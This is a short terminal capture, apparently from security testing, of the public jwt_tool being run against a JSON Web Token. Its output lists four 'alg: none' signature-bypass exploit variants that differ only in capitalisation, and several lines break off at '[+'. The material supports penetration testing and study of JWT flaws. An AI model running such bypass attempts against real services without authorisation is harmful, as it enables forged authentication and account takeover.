 patid@pati: ~/jwt_tool
(venv) patid@pati:~/jwt_tool$ python3 ~/jwt_tool/jwt_tool.py "$TOKEN" -X a
JWT_Tool
Version 2.3.0 @ticarpi
/home/patid/.jwt_tool/jwtconf.ini
Original JWT:
jwttool_5923e2cb9a439ef327bf5a4a545acdc0 - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+
jwttool_b71e74dd32733b5eb6c99c5df9eab6f7 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+
jwttool_a5801e419059fb0f340231bfc506caf2 - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+
jwttool_ef9cc32240a22b9f5fb6b0ed5d3392b9 - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+
(venv) patid@pati:~/jwt_tool$